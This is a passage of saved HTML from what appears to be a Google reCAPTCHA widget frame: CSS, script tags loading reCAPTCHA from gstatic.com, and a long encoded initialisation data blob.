  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="zNZAtPGHQc1DK1VteUk1DA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="zNZAtPGHQc1DK1VteUk1DA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="zNZAtPGHQc1DK1VteUk1DA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wrzCk8KwwpjDuRtKw68Cw5HCg8K2wrMAcMO/w7rCkCvCnXzDnsKsw6VVZsKXwqg2w4zDksKUwpnCjhTCsgI9NcOQwpJBSMKIM8KVVjtJfGxzw4bDq8K0QUY2S8Ovwqwlw4oww4csJj5tVC0AKMK0dMOHwpDDksKdwp/CknXDpcOXIsK3H8KxFMKXw5LDicKpw5bCoT7CrCA7NVt+Sl/DksOtX8OzE8KnOsKwwrcGPmxlbnfCiyTCq0pcwqDDomBuRsKfwqHDh8KVwoxxw5VkwpTDscKbwoLCscOTP8Kiw7vDjsOawokvdjjCn8KSw63Cr8OvOnjDucOjwpvDgMKAHSTDvRIRwqlPMsKdwrnDgSx/w7U9VsOYcWQqSWd4woTDq1IzA8OpQsKDKGIETWpwHsOYw6DCscKvb8KGAAZ1D0zCojwYUCPCs8KTwqzCjVjDuHTDtMOKwrTClRzDmxLCrcO3C8K6GMKQwpjCp8OoP8KOasO4w6HCgyPCvm3CgVcRw6DCjcOgJSBFwqLDtzRtw68ew4FywqlRJW8/wqIKw51nXCRWeUTDknTDi8OvTCdlwoYFXAfChUomVMKfCcO2w7rCmTzCoMK8wonCu8OjcsOqbiXCkgphw63DjHPDucOEw48twqHDpcKzNj7Drxo8wpzDsS5YVA3DosOAwq0cw43DpwpeLMKkw552wrvDpsKiw7vDu08Iw5fCo8KPwqJrwrR+KMO6w7/CjcKkIsOdNsKywr7CrcKww5lHw5TCt8KXw498W8KmecOxEMO9w6rCj3rCpcOPJAfDuE/CuncBwpzCnMKUHcOnwoUFwoYqMmA4wo4VLsKmw5AdCmk3wpEUwpPDk0jCrcKRCmw5w7PCtzpUJ8Owwq/Du8OwwqTCtETDrsKBTAV/wqnDnUxtIsO6wrx6wpXCs8ORw7N8w4dXwo3CsURqRivCmcOKOhZEw5DCjsKuLylUwq7CvFfCtB4OPgDCr3wDKQrCrWPCvCdeFm3CjsOsw5XCnwrCqE0kG8O2w78QFcOUwrgsw4PCkMOvDBFTwp3CrV/[base64]/[base64]/[base64]/CggFcFR/Do8OGwo3CgVPDiW8Uw7tjA0PCuMKawqgyScObF8K6UVpXw4vDmXIrw45mLV/Do8OKHGZmwrVKw5jCmMOYw5cIwr/CrMOfFsO4w4YPdFhzFR5xbsOGYsOQwqMCw5Eiw5FLesOTTi1LNDFFw6vDrBXCr8OCGABbCSM5woDCq20QOh1XNT/DtUbCjXAOYlRRw7XDr07DvjpRJD8obFNxR8Krw4wgeTTCscKswo8fwoAOQsKbB8KpDRNIBsK4wp1cwpRIw53CosOKS8ORFnjDqcOoKsK6wqTCjDtTwobDrk3Cu2nCjsOgw7zDscOOwo8/w58OCxA6wr4gYTVKwrnDpMO3A8KVw5bCp8KXw4IIGsKxEDZ7w6owOMKRw5M+w4tYJ8KKw65Xw7ICwpvCocOMIgDCmBvClMOVw7LCsE47N8OUw6DCrw0zTivChEEpwrMPIMOSw6pqfmbDhcKqaBxpw6ZcNMKOw4/DscKhXMKVRsOwwqDDuMOkZFRQw7IRPcKIRMOew7fDjm7CvMK7w73CtihPesO8LAvCpgsaw6VPU1p7wo7CiFprw7DCucORw64/csKtwonDucKUIMONwqLDs8ORwp7CkxTCn1hyamHDgMKGJ2lcwrDDh8KXwpl6w4rDv8OmwpHCo0lkU2M9woU0wrTCkjUew6QGw5ggw7jDh8OcTMKmWcODwqrCmMKzwqzCgUBOw5jCgMO3WSo/G8KuDgHDljPCoA3CgMKhcMK/w7XDksOUa3nCnMKFw4wlDMK1w4PDvkvCnMKSGU7DhWfDgwnDnH/DscOrw5Jow4TCiRjCuUM1wpoPw7xWA8K6VMOrw5hJwo5rwp/Cn3fDs0cow4nDkg/Cr3jDrx45wpjDnMKYw7J1RCvDhzzCmsKYw4ABw53Dl8KDwq7CsmLCmcOmwpPDgMOWw6g3JhDCj3HDjj0qO2rDmWgow7k9w43CqVzCmWjCosKYwrbCjRo1worCtcK4wr0vZMOYwpd2HWXDsnhxb8K9w74vw7/[base64]/CoT7DscO6K8OqemHDn1ctLcOGwr8Zw7zCncOuN1VkDVBdwqRUwp8AMsKLw6EzworDokF0wpvCukBqwqnCol9DDcOBw4bDm8Opw4/DsiQDCWfCr8O+fAxSVMKnKwLClVXDo8K/R2rCknNCO0bCpGfCnMOiw6PDhMO9FTXCiAwww5PCpjkEw7HCjsKLwpU6wqnDrgoLahTDgsKlw5p5SMKcw7HDkHvCvMO+fRbCt1BOwqLCtsKgwqonwp04PsKRFmdSUMKMw7o2asObFsOcwqXCvsOKw7fDlzlzEMKxQcK/DxnCgGtpwq9UwqoJeMKswpnCpBfDtVJeQcOwe8KBw7hIDnRFXwIua8OHwprDigfCicKmwr3CknMdYx0ZfzpFw5omw4TDuFd5wrzDpg3DtRXDpMOFJMOHFMKRw7xqYj/DpMKeJ1DDrcOUwrbDuivDhVI9woXCpHYowpvDoRvDjsOTw4NFwpDDq8ORw4ZewoZUwoZPwq0ZJMKpBsO6A0HCu8KWM0AoVcO9w4kgw4/CkX7CljQnw6/DpcOVwr94JcKJA3XCt8ORc8OHfQzCpULDtMK7ezgpLibDnMKda2PCm8KewobDkQjCmznDkcKBwqhCARMnUcONUFJ4w5N7w6cpC8OJwqFBVHrDhsO/w5HDrsOBQMOXwodrATrDkkjCo8OzF8Oqw5bDhMO9wqTCtMOvwqXDrXNYwpMcVErCtTgNWkHDkjjCsMKdwoDDj1EWw7Jew4cMw5wxF8KURcO/DSHDhMKYw6BgTRwMZMKHBm47Z8KywopdLcOSLMOGM8KWbh7ChE5PKcORw496woHCkMKWwrLDhMKQEHt3wq4DEsKywqLDi8KtcsKdOsKwwqFAw6FSw57DsUvChMOrCkoTK2LDrzzDj2U8XyMgYn7CkTbDqVfDu8OjdDACbsK/[base64]/EEsAcMKFOkfDscKDwo9+e8KIYFgqFMOkD8ODwoA8Ils2VMOzbFnDmj/CrMKGw6jCvMO/esODwpgjw7rDu8KmBS/Ct8Kgc8OpRGZZdMOnBEHClwdaw5nDjS3DiFbCpTzCnhrDgUY2woHDnRHDssObETw3DsKuwoBbw5QIw63DpCUzw5FLD8K9Bi/Cq8KSaMO1ZE/DtDnDvVZfAQkoX8OaEsO5wostw75eRMOuwrrCkTAZfA/CoMKywrEBMsOpR37DtMORwpPClsKCwoFAwoxgXWpiCUXCuBjCuiTDpHHCksKxTsOWe8OSBnvDrcO3cR/CmW4ybgDCo8KyEsKrwoAdEQ4qbsOrMMKEwrIpfMKnw5PDolAjAgnCniV1wpFPw7LCjRLCtTZkw7kyw5nCqULDrsKRDcOUw73CgBB4wpnDiHxYd8K9Skgww6N1w4NVwoN1wog0csOVIcKMT8OMb8KxAMOSw43Cq0bChGjDlcKPw5jDl8OXQj/[base64]/MMO9WGXCscKlecOlHjPClmoewqXCo8Ocw6rDksKIw7Qpc8OHBmDDq8OgwrwWw6vDshjDqsOqa8O4CcKZc8KNQUV+w4hEFMKaJivDi8KdeDDClj/[base64]/DhTXCvWQtwrnDrsOGwqpxesOjwrzCj8KWw5dveMKewq/DvMKyXsOBOMO7w5deRxZGw4rDo37DuMOUQ8ORw7gFwoF7PsOaKsOiwrsFw5omZyPDoVlawpfCliknw5AqGCvCqcK9w4HCvF3CghxFSMOkXwzCuMOAwpbCtsOQwqvCl3EmB8KPwoQsUAvCqsOPwp0iKhg2w6XDj8KOCMOWw7RadiXCuMK/wqQgwrR8SsOGw7PDjMOfw7vDicOUblvDm19fMn3Dp1ReZ20GOcOlw4s9fcKCYsKpZcOIw40pY8K7wpptPsKWUMOcZEgtwpDCnMKLMMKmWB0ZHcOLScOkw5/CjjEBYDBAw7dNwrHCkcKww6M3LMOnR8O7w4ZzwoPDjcKWwq8jYcKMIsOpOV7CmsKWw7Mcw4hdOjh9fcK5wqc7w4AywqANbMOxwogmwqtmKsOaOcOnw401wpLCjCjCocK7w4/DmsOHMggbXMOiWTzCs8KpwoJKwrnCkMKyK8K1wpzCr8OGwqk+G8Kqw4kkZWPDsTcKXsKDw5bDhcOJw6ozGVHDsznDm8OpWFHDjxovX8KXDGTDm8Ked8OkGcOTwoZRI8O/w73Co8OIwoPDgnhHIxXDolgPw6xqwoccH8Kww6DCosOzwr4tw7nCgiYFw4LCkMKlwrrDkU8KwooDw4NTHcKAw4rCsTjCgWDChcOCAsKXw4PDqsKCC8O/[base64]/CvBIjIFYww7AuCcKPSCHDpQPDpsKgP8KfDMOjwqDDqz7Cs8O/SMKtwp3DhMOHAcOFwpV2w7vDjgtERMKkwrBqBDjDoDvDpcKIw7fDuMOBw600wo/CpWY9GcOYw54KwpRBwqUrw77Cn8OCdsKMwoPDmcKzXFI1TgLDpk9JAcKHwqoJVXQVY3XDoHLDmMKqw5cUHcKfw6oSRsO4w7bDocKdfcKIwqdww4FewqzCtAvCqDDDkMOSB8KPasOvwqrDpmcaSUo7w4/[base64]/Dv8KxwrYbw6jCp8OrNcOLTyRzwpzClz7DhkdpwpnCkR88wofDvcKGVVsWMMOxHxRVKHnDpMKiIsK9wrDDgcOgZ1InwppODMKRcMO2I8OWQ8OOMcOMwoTDkMO+Cz3Crj45wpPClcKQM8KPw5Auwp/Du8OxHWBYZsO+wobCrcO7Wlc7VMOUw5Qkw6DDsHbCjMO7wq1bdsKGYcO9BMKYwrPCuMOeV2pew4w9w68bwrvCs1fCnMKOIcOiw6LDtxUFwqk/[base64]/[base64]/DhsOEwqQUw4zDoHrCvsORKsK1wrYiPEgpGD3Cnho6HEDCgVzDpm8Swok7w7nCgwIgTcKOSsOTXMKJw4/[base64]/CtMKpL8KOw6vDl2tDwrTCjMKWwpJRQz7ChMOTasOnwoPCjkzCnBsSwrAqwqggw5B6JhvDlGgEwoHCtMKQX8KSXETCncKtwqkdwqvDoiZvw65/[base64]/CmsO+wpA7VMO9fwrDpTXCoMKVVFTDn0HCthQzXMOKYX86GVHDl8Odw6Ipwqw1TsOrw53CnWHDtcORw5sjwo3CqnbCvDUWbwjCqlJJVMO8MsOlLsOiesK3MMOFTD7DvMKXPsO1w6/Dq8K9P8Ozw5xtGi3Ci3LDj3nCs8OFw6lPL0LCgWfDnQlYwqp3w49Rw5JZNUtTwoozNsONw5hmwqk2PVDCl8Okw5/[base64]/f8Kiw5Msw4DDrTcnw7/[base64]/DjMKmw4t3woXDgkXDrxfDmD/ChsONwq/DqSHCjsKgYsOISgvDmMO+T8KZOHluRMKTU8Orw7jDvcKZe8Ofwq3DosKDccKHw75nw6LDisKIw4tMGXnCksOawo9afsOuVlrDl8OZJyjCrj0rVMOSOmfDrFQ4WMOiMcOEZsKrQ0M9XVY+w4/DlwwswqVOHMOnw5DDjsO3wrFFwqp/wpTCt8ObBMKZw65tTCjCuMOxZMO2wo8Pw442w6PDgMOKwrc+wrrDpsOAw6NOw6/DjcKpwovCl8KHw4UEHGfDlcObAsO4wrrDgFJSwq/[base64]/Cvj7Cj8OTwqrDrcK9Uh8GdFFQwp08w7t4w5vDtMOtemzCm8K/wqxSKRAmw6VYw53DhcO3w7gtRMOww4fDv2PDrQBPe8OPwqR9XMO9cHXCncKcwqpiw7rCi8KzUkPDlMOTwpNZw6UGw4LDgyF1eMKOGC9Cbn3CtMKAAiYmwr7DrMKKM8OOw4PCjw0SAMKvXcKuw5HCqVoEcU3CjyNvZMK5EMKww7gJJh/CjMOjFj50BQdqHDtFD8OJIG3Dh23DjU0pwpPDlUdtw6N6wpjCikHCj3kgLkTDrcKtQGzDrioIw7nDpWHCj8O7WsOgAwBRw5jDpGDChEtQwpXCqcO/OMOtKcOCwpTDg8OqeR8HBh/CssOXBh3DjcKzL8KAS8K4RQ3CjH5Fw5HDhx/[base64]/Cl8KKw55qw7pkw4xMZmDClmTDlsOURsO2w75Xw6HDt1TCkMO2IHRqH8OsbsOvPSjDsMKZFjkBN8OjwoVcCQ/[base64]/CojXDh8O5esOrEyzCn8K1w67DuUktw5Fxw6suc8KjwoQ/[base64]/[base64]/DpMKYADAzUMOeEMOSw6fDkRLDq8OKwoPCj8OlBcO+Z8KkCsOsw6XDuU/DqEJHwpfDqGYWJD1cwpUKTDQAwoTCjRXDt8KDK8O7JMOcN8Orwo7CiMK8RsO9wqPCqMO0Q8Otw7rDgsKHfjHCizvCvmHCjSQhVAwUwpPDpSrCtMOQw5PClcOAwoZaHsK7wp1dFxB/[base64]/Ck0HCl8KHbAE6KhnCosKNfTgMG00eOMOPwpvDuUnDrzDDlzVrwrkpwrrDhl3CvDlYIsO+w7jDqU3DiMKUL27CqyNzw6nDk8OdwpR8woIFXsOtwqvDkcO3OE8LahvCvAg7wrUvwrF1HsKrw43DhcOKw5NZw7cIfQEdb2TCrsK1ZzzDmMO8Q8K+CTXCp8K/w7XDs8OsGcOkwrMjRSM7wqvDjsOCfk/[base64]/w4LCg3hpw6Bbw44uDMK9w6nCoDLCgsOAOMKmZMORwqvDnnjCs1Udwp3Dh8OYw4kKwo9Uw5vClMKPRizDimxTPxPCpS3Dmg7CuzV1LgXCr8KdKgphwrvChlzCusOOCsK2VktEeMOdb8OQw4rColfCrMKZUsOTw67CoMKDw7FHPBzCgMKCw7wVw6nDjcOZHcKvdcKQwo/Ds8OJwpMQSsK0fcKXfcOowr0Qw7FCWFhXcDvCr8OyIm/DocOew5JOwqvDqsO1UG7DhGlywqXChg0jdmQPM8KpWMK2QWNuw4jDhENlw5/[base64]/w7rDhi/CnSfDnF1KJcKgGsKrw57Dp37Cgn9gaifDiwUww6FMwqp7w4PChlXDt8KTAgXDj8Owwo9EL8K2wqvDsmvChMKPwp0lw7VYHcKKJcOdI8KfdsK2EsORSVTDpGbDksKmw5LDjQHDthsdw6FUEETDgcOyw4PDncOIMWnCny7Cn8KKw6bDsixvV8Opw45fwprDs3/DisKlwpZJwrkpXjrDuhsNDCbCm8OsFMOfAsKpw6jDiAkofsOxwrApw6DCtW86fsOzwqoXwqXDpsKRwrF3wrweMCxOw5sqMATCiMKgwo9MwrPDpAd6wokdVAZ8XknCqEdiwr/DnsKLacKdA8OpUwDCvcKkw6fDt8K8w7ppwq5+EmbClwHDiy9fworDsGYkDFzDslNTUh4yw6jDrsKww6p/w6nCi8O3KcOzGMKlfsKSEGZtwqnDqRPCoRfDuSTCrmHCpMK/fcOXXGkYLk5JBcOZw4NHw79rXMKmw7DDj2I6HzgGw6DCjCAOfBPCmC4nw7bCtRoGLcKFaMK3wr/CnWdjwr4fw7nCt8KRwpvCiRkVwqxVw7N4wqXDuBRUw6kaGH8gwrYwIcOww6jDtH0iw6snBMOkwo7CgcOrwpLCtXtMf3kRShjCgMK6dg/DtBFiQsO8IMOhwr0yw5nCi8OkBF5qGcKBZMO5WsOhw48lwr7DucOlDcKBFsO9w50oUGdzw5Mfw6RifypWFhXCjsKIUWLDrMK5wrvCtR7DlcKlwqvDkEokCgR0w4PDicOeTkUcw4MYAggRLiDDvDQjwoPCnMO8MWgZfzAtw6DCkFbCnw/CjcKdw4jDhwtXw4ZUw6xGJMOPw4fCgVhjwocAPktcw5wmKcOhBSvDhw9kw7oHw6zDjU1eME5SwogNU8OgJSoAKMK9eMOuC0N5w7PDi8Opwpdwf0PCiGTCi1DDjn14PC/[base64]/QsKMw4XDhsOxw5PDg8KIw7DDh2s2GEIwL8OgaTTDiiTCjB8ocF4ZcMOww4fDnMKbZMK0w6oTVsKBBMKJw6Eyw4whXMKQw4sowr3CpB4GQGQ8wpHCtmnDpcKIMWnCgsKMw6Itw43Ctg/[base64]/CgSkTacKMwrYlwqbCjMKCS2UBw4TDlBBywrXDpzpQO3/CnXPDu8OyZhVVw6bDnsOxw700wojDmXnDlzXCriPDjnAifgDCt8KmwqxNMcKSSwJaw5ZJw7p0w7jCqRQSQMKew6nDnsKNw73DoMKrB8OvaMOpJcKnTcKOKcOaw5vCrcO1OcKobVczw4rCicK+B8OyccO6SA/[base64]/w4TCnsKgw4PCrsOrw5fDo0zDhcKOWlXDo8OaMMKkwoUHEsKVTsOYwpU0wqgHLRrDrCTDgEp2NsOTWX3Cgg/CulJbUVVrwrgawpV6wrdJwqDDgDTDjMOOw6wrSsOQOHzDjFJUwo/[base64]/DoxvDgEQxKsObwpZgVsOfw67DgMKCwoNEdngzwqbDs8OOeFQrbWDCrUkKNsO/LMKaCQcOw5TDrQnCpMKgKMKzB8KJFcOVF8KJOcOBw6AKwoJkfQbDkg9EPlnDkXbDuDUAw5I7HwswQhEPaA/CksKZN8OzBMKMw4/CoC7CpDnDksObwofDhEJVw4DCncK6w6sBJMKiVcODwqrDuhzCghTDlhMrY8KTQn7DizJdP8Kcw7kGw7Rya8KeeDQyw7bDhCZ3Tz0cw4PDpMKyCRPCrMO/wqjDm8OEw403I3pkwpPCr8K4woEDEcKvw7vDgcKiBcKdw6vCl8K+wqXCk0sQOsOhwrpXwqYND8KLwo3DgsOXNhfCmsKNcC/ChcKhLCvCn8KYwoXCrHXDnQvChMKSwqBbw4/ChMOSC23DigzCnVfDrsOVwp/[base64]/w4FJw4VHJcKvw6LDn3XDnMO5wqFZworDqMObw5LDg33DuMKpwqIBQ8KzMR7Ci8KVwppbbFJjw44KTcOywrDCuUzDqsOew7PCthPCnMOUSE3Do0jCkjzDsTZLOMK/S8KaTMKvesK7w7ZrZMK2YlNKwoJWMcKqwofDlRsoBGMvWXZhw5PCocKjw5QIWsORJB80ezFEXMKWfmZMK2ZYDApWw5U3TcOuw4pzwozCncOowohvTSFNBsKuw4dGwqTDtMOxcsO8QMOjw4rCisKeOVkywp/CtcKiFsKbdcKGwoXCmMOiw65sS3sSW8Oefi1SEVkzw6XClsKpWEh1blNoL8OnwrhLw6gyw4APw7t9w4vClh0sG8OYwr8wbMO+wojDtlY1w53Dj3nCscKRNlfCs8OxFy0fw6t4w6J9w450UsKzccO/GF/CrMO/FsKRWyQ6VsOywog0w4JYKsObZnkswoDCkGwJAcKYBG7DvhbDisKCw7HCtFlNfcKXAMKFDAnDg8OQEQjCscOjf2/[base64]/[base64]/Dr8KAw7suagtvPAwnwojCq8KLRcOrQ8KJHQ/CgmbCisK2w6cXwrs2DcOUcyhhw7vCqMKnRTJqXTjChcK5PVXDvXZhTcO/[base64]/wq7CvMKQwrEoT8KrElzDsMKDecKqZsO4w7zDuBVSwocKwp0tZcKZBwvDrMOIw4nClkbDiMOzwrrCn8O2cTAqw7PCvcKKw6jDsmFBw75acsKJw4MbLMONwqt+wrlfB0hhfhrDuidcTHZnw49Ewr/DksKAwoXCgQtlw5Ftw6MONk12w5HDosOzZMKMV8KaS8KGTEIgwpp2w6DDlmjDuQTCuzYmHcKkw71uCcOcw7dWwqzCmBLDgzgYw5PDvcKow4zDkcOkNcKfw5HDlMKRwrcvecKcLmpvw4HCpsKXwqjClkxUNn1/QcKSGU/DkMOQUiDCjsKRwrTDuMOhw47CrcOfFMO4w7DDhcK5dMOqZsOTwoskHQrCuHNiN8KtwqTDmMOtUsOqQMKgw6UPAF7CkEjDnTdnIwNtfx1yPEYYwq4dw5gJwoDCkMK1AcKbw5TDs3BxBH4LcMK/Sw7Dm8K9w7TDmsKwWX3CqsOGc2PDpMK1XW/DrQI3wp/Cp0tjw6nDtTIcAR/DiMKnWWgENDYjw4/Ct2JwNwQEwrN3JcO1wosDCcKVwqkcwpwof8OFwpbCpCIbwpzDilXChMOrUlrDoMKhS8O+T8KFwo7DuMKLK0MBw63DhxZbN8KPw7QvQjrDkTIuw5gLE3hXw6bCoVZUwqXDr8OcSMKjwoLCqirDr1Jzw5/CigAsdjR/MELDrBJZCMO0UBnDlsOywqd6fSNCwr8BwoY6IFHCpsKJcH0OOWgdw4/CmcOWCCbCgnTDtGkwRMOJEsKZwokvwqzCuMOiw4XChcO1w6UuW8Kawr9JcMKtw43CqU7CpMKJwrjCgFAWw63CpWjCjCrCpcOwZjjDoEJCw6jCmiUDw5jDosKBw5/DmnPCiMKGw5B4wrjDpUnDp8KVchsFw7XDpi3DhcKGY8KNI8OJORfDsXNWccKIVsKvHFTCksOdw40sKiXDtUgGZcKZw7LCn8KCQsODPcOabsKrw4XCkhLDtU3DksK+fsK8wo97wpXDphF/QGvDrw7DoQphUklBwqrDmBjCjMOnMx/CsMK2YMKHfMKBYULDkMO+w6fDv8KOB2HCgXLDlzInw6nCgsOQw4XCnsOiw795YVzDoMK0wqZ+asOUwr7DjlDDu8OIwonCknhaf8KLwqoDFMO7wobCqGAqS3fDlxUnw4PDucK/w6otYmvCmi9ww5TCl1Mlf3DDgWRqS8OBwpl9A8OyaS5bw7nCn8KEw5rDp8OEw5fDo17Dl8Ouw7LCsBLDicOZw4PCrMKkw5NXFyHDjcK3w77DjsOPGxI5AUPDn8Oaw48FcMOvZ8OPw7hRWsO9w5xlwr3CmMO5w4vDisK4wrzCq0bDoB/ChF/DhMODc8KZWMOvesKuwqrDncOVC3DCplhiwr4qwpQow7vCncKFwoRxwpXCh04YTlImwrszw6zDsiDCu0JkwrjCvwFrNF3DjyppwqrCtivDusOqT3k4HsO5wrDClsKzw7pYAcK/w6vDkRvCgjzDgnQqw7xhR3Y5wpFJwq0tw6IBLMOodQ/DhcO+cC/DhjDCrSLDkcOnUyo8wqTCqsKRXWfDh8OGR8OOwowWaMKEw5AJSW5kAw8YwoTCgMOqecO4w4zDuMOURMOqw59iLMOfF2zCo27DsHHDncKxwpzCmlY/[base64]/DnjrDgCPDrMKUPQUcw6HDkMO7fy83w413w6sNAcObwqBqOMKQwrvDjynCgQIXGMKdwqXCh31TwqXCgmV/wollw58vw6QFE0TClTHCgErCn8OjY8O0HcKWw4fCj8O+wqM/w5TDn8KaDMO/w75zw6EIZzMdDyAawrrDnsOfHhrCosKNE8K+UcKbFnDCpsONwoLDgkYJWC/DpsKVWcOtwq0newvDqABLw4bDpnLCgmfDhMOzZcO4EVrDnzDDpAjCkMOGwpXCp8OFwpDDgh8bwrTCtMKFEMOMw65tfcKwL8KFw51HXcKIwqc/JMKKw53Cg2oRJD3DssOYSBQOw4gTw5vDmsKnG8K/w6VCwrPCqcKDAmVcIcKhKcOew5/[base64]/DpMOcJ8OEwpjCoQIBwp5/OwrCgAfCui05LMO2NhDDiQnDlUfDjMKnTsKmcnbDiMOKBQEPdMKVVknCpMKfUcOARsOIwpBrbijDi8KFPsOsEMOcwqnDtMKswqnDt2zCgWEbI8ONbFjDpMKuwoM1wonDq8K8woDCvygjw4YCwpzChG/DqQNXNwdFEcOQw4rDscOfHMKTQsOUc8OePS5YAkZHPcOuwq1vZHvDo8KkwqHDpUgLw6PDsXJMOcO/XyzCjcODw5TDosKyCl1FEsOTQz/DqVAuw4rDhsOQDsO2wonCtwPDoBHDojfDozzCscObwqLCocO9w6Axwp3ClBPDr8KafRhxw7ZdwpTDnsOPw77CjMO+wrc8w4fDjcKgMlfCgG/Cjkp3EcOwWsKAGmYlHgjDkQAcw7kuwqrDpEkJwocHw5t9IRTDvsK2w5nDtMOPTMOBJ8OUd0bDrVDCmUHClsKOK1/[base64]/Dji1AWEHDp8KDw6HCkgDDmsOmVsKcKMOEYA7DqMOsw5/Ci8OLwpnCssKgLgjDn2tMwp9uSMKeIcKgaA/CjjQKUDAswqzCvWcODB5LOsKIIcKMwroXwrptfMKGIjbCgEjDrMK1d2HDpE5PKcKNwrjCrVbDtcO8w4Y8UkDCjsOKw57DoX5yw7nDsEfCgMOow43ClXzDm1DDrMK1w5ByXsKSH8Krw7s/RlfCmWwKcsO1woktwqDDgUfDvmvDmsO8wo3DuEvCr8K7w6LDqcORTnltFMKOwpLCuMO6Uz3Dnn/[base64]/C8OZVS/Cj3DDgcO1w6lZwrXCjsKOwqTCmcKeaHPDksK+wpEIHcKdw47DmXoMwpwQaQ0jwpxHw6jDssOzZg0bw49iw5DDuMKUX8KuwoN8wokEK8Kbw6AGwr7Dj1t6DhwvwrMpw57DtcKxwqPDrnRcw7oqw4/ColrCvcKawrYVEcOXKRvCm3Y/[base64]/DocKyOTjDvR42LMO0wqvDg0HCmcO+woNBwodvMUEIC2RMw4jCq8OXwrEFOELDoFvDvsO+w6rDnQfDq8OyLw7DucKtJ8Khd8Kuw6bCiSbCvMKxw6vCrwXCgcOzw5bDs8OHw5hmw5kQZsOdZCrCn8KbwrDCk0zCp8OewqHDmhoeesOPw6jDlAXCiybCkcO2J0/Dol7CssOoX1TDnFVtV8KQwrHCmBI1fSXClcKmw4JSTmc6wqjDhTnDt1JUVlpzw7zCkAckY2NCNFfCgF5Hwp3CuFzChivDk8KVwq7Du18UwodfasOKw67Ds8KAwo7DmmcIw7ZGwo/DqcKcA0wCwoTDqcKowq7CmALDkcOjCjxFwotWZR4Tw7vDohA5w6BHw7daVMKiU2w4wrhNdcObw6spM8KrwoHCpcO7wooXw4bChcOibMKhw77DkMOhLMOKc8Kww5svwpnDmxp6FFbCggkCBjzDvsKZwpbDlsO1wr/ChsOPwqrDsFEwwqbCn8Khw4PDnAdDM8O8cBsyfR7CnCnDrnTDtMKod8O1fUYDDcOPw7dTfMKkFsOBwpE4CsKTwq3Di8KmwpchR3YtfXd+wqTDjA4PAsKFfA/DqMOGSQnDrCzClMOMw6Uhw6bDl8ONwoAqTMKuw4EvwoHCvVzCiMOVw5QVe8KbOR3Dg8ODfANTwrxqTHDDlMK3w6fDiMOMwoQpWMKGbAgFw6QvwrROw77DokYEFcOcw5/DvsOHw4jCscKNw4vDiS4Swq7Cp8Ofw7d0JcKUwpZzw7/[base64]/KMOdXsOAQ8KLwp1BDC1sc8KcdcOmwrDCkDRHe33Cp8OtZxJ+BcOyecO5IhhyCcKKwrxZw5RGFmzCqWoTwq3DpDpLXgZEw6fDtMKTwpMQVQ3Dj8OSwpIVbCBGw6Mqw6t/JsKQcB/CgMOywpnCmSUnEsOkwoENwqI+dMK8D8OdwoRmP0Y/McK8w5rCmCbCh0gbw4lUwpTCiMKnw7FGZ0HCo3ZMw6pZwpXDncK1SH4dwovCn0U+Di0gw7nDpsOfccOMw7LCvsOywpHDqsO+wr0hwrNXETh5U8O7wr/DlCMIw6vDqsKmcsKfw4fDpcKOwq3DrcOtwpjDhMKjwr/CgzjClnXDscK8wrh+K8O0wp92EnjDgFUwJBDCp8OYaMKsF8Osw6DDpm5mdMKJdXHDiMKyW8Ojw75CwqtHwoF6FcKWwoB+V8OJaTVMw60Kw5DDlQTDr0QbPn/CkUXDsR5Nw7UzwprCinY3w6zDi8K9wrosCVvDk1bDrMOgcHbDlcO3w7QlMMOawoHDoT8zw6gdwrjCkMO7w7EIw5JHBGzCjCgMw6ZSwpbDpMO2KnjChEY7I3fCjsK1w4Qvw7nChlnDv8Opw7DCo8KOJ14qw7RJw6c8McO4RsKsw6zCp8O6wp3CksKIw7kaXn/CsmRGcDN0w7dpe8OGw6MIw7NuwonDmMO3dMObFW/CgFjDmhrCucOOZkMyw6nCqsONcE3Dv1sYwqvCt8K5w6XDq1wTwqQYHnXCucOFwqlBw6VYw588wqDCpR/DocKRVn3Dg3ogRinCmMOxwqvDm8KDLGwiw6rDvMOFw6B4w4MywpMEfhzCpFPDpcKOwrnDkcKVw7g3w73CuEvCvFB4w7jCmsKSWEp5w7gww6bCkXwpZcODF8OFbsOWVMOuwp/CqXbDl8OUwqHDllkxasKEPMO3RjHDuiksfMKUWMOgwqDDqFNdBzzDg8Kpw7bDiMKlwoVUAT7DhxfCo2MEe3hqwpsSOsOAw6/DrcKXwrHCksKIw7XDrsKjKcK+w6sWaMKBDRZcZ2vCp8KPw7QKwoAgwoEDZcOiwq7DrRJbwpordildwp1nwoJkBsKqf8OGw4bCq8ODw4pQw5jDncOpwo/DscOVYi3DoVPDkglgazZlWWLCkcOyJMK+Y8KiFsOuE8KzZMK2BcOsw57DkCMrTcObRlUfwrzCu0TClsOpwp3ClxPDhxsKw6w/wqjCumcIwrDClsKhwpHDg1HDg1LDmRzCmGk0wq/Cgw4/aMKsRRHCjsOoJsObw77Dli0KUMO/CBvCqTnCpCs2wpRMw73ClTjDhnzDmnjCok5aYsOqKsKFAsKmfUHDj8O7wpl7w5nCl8O/wqfCvMOWwr/DnMOpwqrDkMOHw51XTVJobl3CiMKMMkdSwoYyw4IowpjDmz/CocO6Ll/DtRfCpX3ClG0jSjLDihJ9XR04woEEw5Q4bS3DqcOMw5TDkcOrDDsuw44MfsKNwocVw4J7CcK7w7XChA4ywp1DwrfDugVjw4xowrTDrjfDoWDCsMOKwrjCjcKUMMOHwojDk2oHwpY/wodCwphNYcO+w5FOEX1pCBzCkkbCuMOGw5rCpg/Dn8K2XDrCrsKaw6/CiMORw7zCj8KYwq45wpkUwrVRbj5Iw6wywpQXwoHCpS/CtV0SIS9C